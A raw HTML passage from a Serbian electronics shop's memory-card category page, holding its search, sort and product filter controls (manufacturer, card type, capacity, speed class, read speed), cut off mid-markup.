"https://www.monitor.rs/maticne-ploce?limit=12&amp;sort=artid_desc&amp;search=Asus%20ROG&amp;strana=0&amp;price_retail=Min:1950-Max:131795&amp;"><img alt = "Asus bocni baner" src = "uploads_static/originals/$2y$10$TYfGvNuADRaNYcicksQUN-3xD3mVTTz0-j1KF52Wizvuz1GjxSFuC.png" class = "banner__image" data-id = "126" /></a></div></div><div class = "main_container__content"><div class = "main_container__content_section"><ol class="breadcrumbs" itemtype="https://schema.org/BreadcrumbList"><li class="breadcrumbs_single" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="0" /><a itemprop="item" class=" breadcrumbs_item breadcrumbs_item--link " href="/" ><span itemprop="name">Početna</span></a></li><li class="breadcrumbs_single" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1" /><p class=" breadcrumbs_item breadcrumbs_item--text " itemprop="item" ><span itemprop="name">Memorijske kartice</span></p></li></ol></div><div class = "main_container__content_section"><form class = "settings_filters" method = "post" action = "category_controls"><input name="csrf-token" type="hidden" value="eb7072c1c96e095bf420110ac67beaf99b248fe76047668f5efa2d0d55fdfc02"/><div class = "settings_filters__search"><label class = "common_landings__visually_hidden" for = "settings_filters__search_field" > Pretraga </label><input class = "settings_filters__search_field" id = "settings_filters__search_field" required = "required" type = "search" placeholder = "Pretraga kategorije" /><button class = "settings_filters__search_submit">Pretraži</button></div><label class = "common_landings__visually_hidden" for = "settings_filters_sort" > Sortiranje </label><select class = "settings_filters_sort" id = "settings_filters_sort" title = "Sortiraj podatke" ><option value="artid_desc">Datum opadajući</option><option value="artid_asc">Datum rastući</option><option value="price_asc">Cena rastuća</option><option value="price_desc">Cena opadajuća</option><option value="name_asc">Naziv rastući</option><option value="name_desc">Naziv opadajući</option></select><div class = "settings_filters__limit"><input class = "settings_filters__limit_radio settings_filters__limit_radio--12 common_landings__visually_hidden" id="settings_filters__limit_radio--12" name = "settings_filters__limit_radio" type = "radio" value = "12" checked /><label class = "settings_filters__limit_radio_label" for = "settings_filters__limit_radio--12" title = "Prikaži 12 proizvoda po strani" > 12 </label><input class = "settings_filters__limit_radio settings_filters__limit_radio--24 common_landings__visually_hidden" id = "settings_filters__limit_radio--24" name = "settings_filters__limit_radio" type = "radio" value = "24" /><label class = "settings_filters__limit_radio_label" for = "settings_filters__limit_radio--24" title = "Prikaži 24 proizvod po strani" > 24 </label><input class = "settings_filters__limit_radio settings_filters__limit_radio--48 common_landings__visually_hidden" id="settings_filters__limit_radio--48" name = "settings_filters__limit_radio" type = "radio" value = "48" /><label class = "settings_filters__limit_radio_label" for = "settings_filters__limit_radio--48" title = "Prikaži 48 proizvoda po strani" > 48 </label></div><div class = "settings_filters__view"><input class = "settings_filters__view_type_radio settings_filters__view_type_radio--grid common_landings__visually_hidden " id = "settings_filters__view_type_radio--grid" name = "settings_filters__view_type_radio" type = "radio" value = "grid" data-view = "grid" /><label class = "settings_filters__view_type_radio_label" for = "settings_filters__view_type_radio--grid" title = "Prikaži kao mrežu" ><svg class = "settings_filters__view_type_radio_label_icon" version = "1.1" xmlns = "http://www.w3.org/2000/svg" width = "32" height = "32" viewBox = "0 0 32 32" ><title>Pregled u mreži</title><path d="M12 12h8v8h-8v-8z"></path><path d="M0 0h8v8h-8v-8z"></path><path d="M12 24h8v8h-8v-8z"></path><path d="M0 12h8v8h-8v-8z"></path><path d="M0 24h8v8h-8v-8z"></path><path d="M24 0h8v8h-8v-8z"></path><path d="M12 0h8v8h-8v-8z"></path><path d="M24 12h8v8h-8v-8z"></path><path d="M24 24h8v8h-8v-8z"></path></svg></label><input class = "settings_filters__view_type_radio settings_filters__view_type_radio--list common_landings__visually_hidden " id = "settings_filters__view_type_radio--list" name = "settings_filters__view_type_radio" type = "radio" value = "list" data-view = "list" checked /><label class = "settings_filters__view_type_radio_label" for = "settings_filters__view_type_radio--list" title = "Prikaži kao listu" ><svg class = "settings_filters__view_type_radio_label_icon" version = "1.1" xmlns = "http://www.w3.org/2000/svg" width = "32" height = "32" viewBox="0 0 32 32" ><title>Pregled u listi</title><path d="M12 2h20v4h-20v-4zM12 14h20v4h-20v-4zM12 26h20v4h-20v-4zM0 4c0-2.209 1.791-4 4-4s4 1.791 4 4c0 2.209-1.791 4-4 4s-4-1.791-4-4zM0 16c0-2.209 1.791-4 4-4s4 1.791 4 4c0 2.209-1.791 4-4 4s-4-1.791-4-4zM0 28c0-2.209 1.791-4 4-4s4 1.791 4 4c0 2.209-1.791 4-4 4s-4-1.791-4-4z"></path></svg></label></div></form></div><div class = "main_container__content_section"><section class=" columns columns"><aside class = " columns__single columns__single--0 " ><div class="columns__child columns__child--0"><div class = "product_filter"><h1 class = "product_filter__category_name"> Memorijske kartice </h1><ul class="product_filter__list"><li class="product_filter__wrapper_single" data-label = "price_retail" data-machine_name = "price_retail" data-type = "slider" ><input type = "checkbox" id = "show_filter--Cena" class = "common_landings__visually_hidden show_filter" /><label class = "show_filter__label" for = "show_filter--Cena" > Cena </label><div class = "product_filter__box"><div id = "product_filter__range_slider" class = "filter" name = "Cena" data-name = "price_retail" data-min = "335" data-max = "43840" ></div><div class = "product_filter__price_inputs"><div class = product_filter__price--min><label for = "product_filter__price_input--min" > Od: </label><input class = "product_filter__price_input product_filter__price_input--min" data-type = "min" id = "product_filter__price_input--min" max = "43840" min = "335" type = "number" /></div><div class = "product_filter__price--max"><label for = "product_filter__price_input--max" > Do: </label><input class = "product_filter__price_input product_filter__price_input--max" data-type = "max" id = "product_filter__price_input--max" max = "43840" min = "335" type = "number" /></div></div></div></li><li class = "product_filter__wrapper_single" data-label = "stock" data-machine_name = "stock" data-type = "checkbox" ><input type = "checkbox" id = "show_filter--stock" class = "common_landings__visually_hidden show_filter" /><label class = "show_filter__label" for = "show_filter--stock" > Stanje </label><ul class = "product_filter__box"><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--stock_Raspoloživo" type = "checkbox" name = "stock" value = "Raspoloživo" ><label class = "product_filter__label" for = "product_filter__checkbox--stock_Raspoloživo" > Raspoloživo </label></li></ul></li><li class = "product_filter__wrapper_single" data-label = "on_sale" data-machine_name = "on_sale" data-type = "checkbox" ><input type = "checkbox" id = "show_filter--on_sale" class = "common_landings__visually_hidden show_filter" /><label class = "show_filter__label" for = "show_filter--on_sale" > Akcija </label><ul class = "product_filter__box"><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--on_sale_Na akciji" type = "checkbox" name = "on_sale" value = "Na akciji" ><label class = "product_filter__label" for = "product_filter__checkbox--on_sale_Na akciji" > Na akciji </label></li></ul></li><li class = "product_filter__wrapper_single" data-label = "presales" data-machine_name = "presales" data-type = "checkbox" ><input type = "checkbox" id = "show_filter--presales" class = "common_landings__visually_hidden show_filter" /><label class = "show_filter__label" for = "show_filter--presales" > Pretprodaja </label><ul class = "product_filter__box"><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--presales_Na pretprodaji" type = "checkbox" name = "presales" value = "Na pretprodaji" ><label class = "product_filter__label" for = "product_filter__checkbox--presales_Na pretprodaji" > Na pretprodaji </label></li></ul></li><li class = "product_filter__wrapper_single" data-label = "Proizvođač" data-machine_name = "field_memorijske_proizvodjac" data-type = "checkbox" ><input type = "checkbox" id = "show_filter--Proizvođač" class = "common_landings__visually_hidden show_filter" /><label class = "show_filter__label" for = "show_filter--Proizvođač" > Proizvođač </label><ul class = "product_filter__box"><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_proizvodjac_A-DATA" type = "checkbox" name = "Proizvođač" value = "A-DATA" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_proizvodjac_A-DATA" > A-DATA </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_proizvodjac_Apacer" type = "checkbox" name = "Proizvođač" value = "Apacer" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_proizvodjac_Apacer" > Apacer </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_proizvodjac_Dahua" type = "checkbox" name = "Proizvođač" value = "Dahua" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_proizvodjac_Dahua" > Dahua </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_proizvodjac_Intenso" type = "checkbox" name = "Proizvođač" value = "Intenso" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_proizvodjac_Intenso" > Intenso </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_proizvodjac_Kingston" type = "checkbox" name = "Proizvođač" value = "Kingston" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_proizvodjac_Kingston" > Kingston </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_proizvodjac_Lexar" type = "checkbox" name = "Proizvođač" value = "Lexar" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_proizvodjac_Lexar" > Lexar </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_proizvodjac_Natec" type = "checkbox" name = "Proizvođač" value = "Natec" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_proizvodjac_Natec" > Natec </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_proizvodjac_Netac" type = "checkbox" name = "Proizvođač" value = "Netac" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_proizvodjac_Netac" > Netac </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_proizvodjac_Samsung" type = "checkbox" name = "Proizvođač" value = "Samsung" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_proizvodjac_Samsung" > Samsung </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_proizvodjac_SanDisk" type = "checkbox" name = "Proizvođač" value = "SanDisk" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_proizvodjac_SanDisk" > SanDisk </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_proizvodjac_Silicon Power" type = "checkbox" name = "Proizvođač" value = "Silicon Power" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_proizvodjac_Silicon Power" > Silicon Power </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_proizvodjac_Transcend" type = "checkbox" name = "Proizvođač" value = "Transcend" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_proizvodjac_Transcend" > Transcend </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_proizvodjac_TwinMOS" type = "checkbox" name = "Proizvođač" value = "TwinMOS" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_proizvodjac_TwinMOS" > TwinMOS </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_proizvodjac_Western Digital" type = "checkbox" name = "Proizvođač" value = "Western Digital" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_proizvodjac_Western Digital" > Western Digital </label></li></ul></li><li class = "product_filter__wrapper_single" data-label = "Tip: SD , SDHC , CF itd." data-machine_name = "field_memorijske_kartice_tip" data-type = "checkbox" ><input type = "checkbox" id = "show_filter--Tip: SD , SDHC , CF itd." class = "common_landings__visually_hidden show_filter" /><label class = "show_filter__label" for = "show_filter--Tip: SD , SDHC , CF itd." > Tip: SD , SDHC , CF itd. </label><ul class = "product_filter__box"><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_kartice_tip_CF" type = "checkbox" name = "Tip: SD , SDHC , CF itd." value = "CF" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_kartice_tip_CF" > CF </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_kartice_tip_Micro SDHC" type = "checkbox" name = "Tip: SD , SDHC , CF itd." value = "Micro SDHC" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_kartice_tip_Micro SDHC" > Micro SDHC </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_kartice_tip_Micro SDXC" type = "checkbox" name = "Tip: SD , SDHC , CF itd." value = "Micro SDXC" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_kartice_tip_Micro SDXC" > Micro SDXC </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_kartice_tip_MicroSD" type = "checkbox" name = "Tip: SD , SDHC , CF itd." value = "MicroSD" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_kartice_tip_MicroSD" > MicroSD </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_kartice_tip_MicroSDHC" type = "checkbox" name = "Tip: SD , SDHC , CF itd." value = "MicroSDHC" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_kartice_tip_MicroSDHC" > MicroSDHC </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_kartice_tip_MicroSDXC" type = "checkbox" name = "Tip: SD , SDHC , CF itd." value = "MicroSDXC" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_kartice_tip_MicroSDXC" > MicroSDXC </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_kartice_tip_SD" type = "checkbox" name = "Tip: SD , SDHC , CF itd." value = "SD" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_kartice_tip_SD" > SD </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_kartice_tip_SDHC" type = "checkbox" name = "Tip: SD , SDHC , CF itd." value = "SDHC" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_kartice_tip_SDHC" > SDHC </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_kartice_tip_SDXC" type = "checkbox" name = "Tip: SD , SDHC , CF itd." value = "SDXC" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_kartice_tip_SDXC" > SDXC </label></li></ul></li><li class = "product_filter__wrapper_single" data-label = "Veličina" data-machine_name = "field_memorijske_velicina" data-type = "checkbox" ><input type = "checkbox" id = "show_filter--Veličina" class = "common_landings__visually_hidden show_filter" /><label class = "show_filter__label" for = "show_filter--Veličina" > Veličina </label><ul class = "product_filter__box"><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_velicina_1 TB" type = "checkbox" name = "Veličina" value = "1 TB" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_velicina_1 TB" > 1 TB </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_velicina_1000 GB" type = "checkbox" name = "Veličina" value = "1000 GB" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_velicina_1000 GB" > 1000 GB </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_velicina_128 GB" type = "checkbox" name = "Veličina" value = "128 GB" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_velicina_128 GB" > 128 GB </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_velicina_16 GB" type = "checkbox" name = "Veličina" value = "16 GB" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_velicina_16 GB" > 16 GB </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_velicina_2 GB" type = "checkbox" name = "Veličina" value = "2 GB" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_velicina_2 GB" > 2 GB </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_velicina_256 GB" type = "checkbox" name = "Veličina" value = "256 GB" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_velicina_256 GB" > 256 GB </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_velicina_32 GB" type = "checkbox" name = "Veličina" value = "32 GB" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_velicina_32 GB" > 32 GB </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_velicina_358 x 256 mm" type = "checkbox" name = "Veličina" value = "358 x 256 mm" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_velicina_358 x 256 mm" > 358 x 256 mm </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_velicina_4 GB" type = "checkbox" name = "Veličina" value = "4 GB" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_velicina_4 GB" > 4 GB </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_velicina_512 GB" type = "checkbox" name = "Veličina" value = "512 GB" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_velicina_512 GB" > 512 GB </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_velicina_64 GB" type = "checkbox" name = "Veličina" value = "64 GB" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_velicina_64 GB" > 64 GB </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_velicina_8 GB" type = "checkbox" name = "Veličina" value = "8 GB" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_velicina_8 GB" > 8 GB </label></li></ul></li><li class = "product_filter__wrapper_single" data-label = "Klasa" data-machine_name = "field_memorijske_klasa" data-type = "checkbox" ><input type = "checkbox" id = "show_filter--Klasa" class = "common_landings__visually_hidden show_filter" /><label class = "show_filter__label" for = "show_filter--Klasa" > Klasa </label><ul class = "product_filter__box"><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_klasa_10" type = "checkbox" name = "Klasa" value = "10" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_klasa_10" > 10 </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_klasa_2" type = "checkbox" name = "Klasa" value = "2" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_klasa_2" > 2 </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_klasa_3" type = "checkbox" name = "Klasa" value = "3" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_klasa_3" > 3 </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_klasa_4" type = "checkbox" name = "Klasa" value = "4" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_klasa_4" > 4 </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_klasa_Class 10, UHS-I U3, V30, A1" type = "checkbox" name = "Klasa" value = "Class 10, UHS-I U3, V30, A1" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_klasa_Class 10, UHS-I U3, V30, A1" > Class 10, UHS-I U3, V30, A1 </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_klasa_Class 10, V30, UHS-3" type = "checkbox" name = "Klasa" value = "Class 10, V30, UHS-3" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_klasa_Class 10, V30, UHS-3" > Class 10, V30, UHS-3 </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_klasa_U3" type = "checkbox" name = "Klasa" value = "U3" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_klasa_U3" > U3 </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_klasa_U3, V30, A2" type = "checkbox" name = "Klasa" value = "U3, V30, A2" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_klasa_U3, V30, A2" > U3, V30, A2 </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_klasa_UHS-I" type = "checkbox" name = "Klasa" value = "UHS-I" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_klasa_UHS-I" > UHS-I </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_klasa_UHS-I U1 V10" type = "checkbox" name = "Klasa" value = "UHS-I U1 V10" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_klasa_UHS-I U1 V10" > UHS-I U1 V10 </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_klasa_UHS-I U3" type = "checkbox" name = "Klasa" value = "UHS-I U3" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_klasa_UHS-I U3" > UHS-I U3 </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_klasa_UHS-I U3 Class10" type = "checkbox" name = "Klasa" value = "UHS-I U3 Class10" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_klasa_UHS-I U3 Class10" > UHS-I U3 Class10 </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_klasa_UHS-I U3 V30" type = "checkbox" name = "Klasa" value = "UHS-I U3 V30" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_klasa_UHS-I U3 V30" > UHS-I U3 V30 </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_klasa_UHS-I U3 V30 A2" type = "checkbox" name = "Klasa" value = "UHS-I U3 V30 A2" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_klasa_UHS-I U3 V30 A2" > UHS-I U3 V30 A2 </label></li></ul></li><li class = "product_filter__wrapper_single" data-label = "Brzina čitanja" data-machine_name = "field_memorijske_brz_citanja" data-type = "checkbox" ><input type = "checkbox" id = "show_filter--Brzina čitanja" class = "common_landings__visually_hidden show_filter" /><label class = "show_filter__label" for = "show_filter--Brzina čitanja" > Brzina čitanja </label><ul class = "product_filter__box"><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_brz_citanja_100 MB/s" type = "checkbox" name = "Brzina čitanja" value = "100 MB/s" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_brz_citanja_100 MB/s" > 100 MB/s </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_brz_citanja_120 MB/s" type = "checkbox" name = "Brzina čitanja" value = "120 MB/s" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_brz_citanja_120 MB/s" > 120 MB/s </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_brz_citanja_130 MB/s" type = "checkbox" name = "Brzina čitanja" value = "130 MB/s" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_brz_citanja_130 MB/s" > 130 MB/s </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_brz_citanja_14 MB/s" type = "checkbox" name = "Brzina čitanja" value = "14 MB/s" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_brz_citanja_14 MB/s" > 14 MB/s </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_brz_citanja_140 MB/s" type = "checkbox" name = "Brzina čitanja" value = "140 MB/s" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_brz_citanja_140 MB/s" > 140 MB/s </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_brz_citanja_150 MB/s" type = "checkbox" name = "Brzina čitanja" value = "150 MB/s" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_brz_citanja_150 MB/s" > 150 MB/s </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_brz_citanja_160 MB/s" type = "checkbox" name = "Brzina čitanja" value = "160 MB/s" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_brz_citanja_160 MB/s" > 160 MB/s </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_brz_citanja_170 MB/s" type = "checkbox" name = "Brzina čitanja" value = "170 MB/s" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_brz_citanja_170 MB/s" > 170 MB/s </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_brz_citanja_180 MB/s" type = "checkbox" name = "Brzina čitanja" value = "180 MB/s" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_brz_citanja_180 MB/s" > 180 MB/s </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_brz_citanja_190 MB/s" type = "checkbox" name = "Brzina čitanja" value = "190 MB/s" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_brz_citanja_190 MB/s" > 190 MB/s </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_brz_citanja_20 MB/s" type = "checkbox" name = "Brzina čitanja" value = "20 MB/s" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_brz_citanja_20 MB/s" > 20 MB/s </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_brz_citanja_200 MB/s" type = "checkbox" name = "Brzina čitanja" value = "200 MB/s" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_brz_citanja_200 MB/s" > 200 MB/s </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_brz_citanja_275 MB/s" type = "checkbox" name = "Brzina čitanja" value = "275 MB/s" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_brz_citanja_275 MB/s" > 275 MB/s </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_brz_citanja_280 MB/s" type = "checkbox" name = "Brzina čitanja" value = "280 MB/s" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_brz_citanja_280 MB/s" > 280 MB/s </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_brz_citanja_300 MB/s" type = "checkbox" name = "Brzina čitanja" value = "300 MB/s" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_brz_citanja_300 MB/s" > 300 MB/s </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_brz_citanja_45 MB/s" type = "checkbox" name = "Brzina čitanja" value = "45 MB/s" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_brz_citanja_45 MB/s" > 45 MB/s </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_brz_citanja_48 MB/s" type = "checkbox" name = "Brzina čitanja" value = "48 MB/s" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_brz_citanja_48 MB/s" > 48 MB/s </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_brz_citanja_50 MB/s" type = "checkbox" name = "Brzina čitanja" value = "50 MB/s" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_brz_citanja_50 MB/s" > 50 MB/s </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_brz_citanja_80 MB/s" type = "checkbox" name = "Brzina čitanja" value = "80 MB/s" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_brz_citanja_80 MB/s" > 80 MB/s </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_brz_citanja_85 MB/s" type = "checkbox" name = "Brzina čitanja" value = "85 MB/s" ><label class = "product_filter__label" for = "product_filter__checkbox--field_memorijske_brz_citanja_85 MB/s" > 85 MB/s </label></li><li class = "product_filter__filter_single"><input class = "product_filter product_filter__checkbox" id = "product_filter__checkbox--field_memorijske_brz_citanja_90 MB/s" type = 